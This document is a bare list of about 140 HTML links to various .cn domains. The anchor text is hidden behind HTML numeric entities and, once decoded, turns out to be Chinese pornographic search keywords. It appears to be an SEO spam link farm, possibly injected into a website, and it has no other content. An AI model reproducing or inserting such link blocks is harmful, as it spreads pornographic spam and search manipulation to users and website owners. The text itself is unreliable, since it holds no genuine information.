<a href="http://daishudai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://czjinming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://m13127.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuun.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hr911.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://onemtime.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://swsss.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianpen.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bzhfxk.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgfww.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://j9766.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dnf69.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://newvoda.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://youu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://gscapp.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgssjk.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://szcbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://17lai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://hq96.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://3cym.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://91touming.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://z4188.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://gessa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pyngs.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://gzyage.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mijidy.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://heyuen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://dragoncool.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://monyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://seget.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firemedia.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://haodimc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://51zlx.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://cesuji.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sonf.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nftzj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://pflv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gaorc.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://51ttz.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ittimes.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
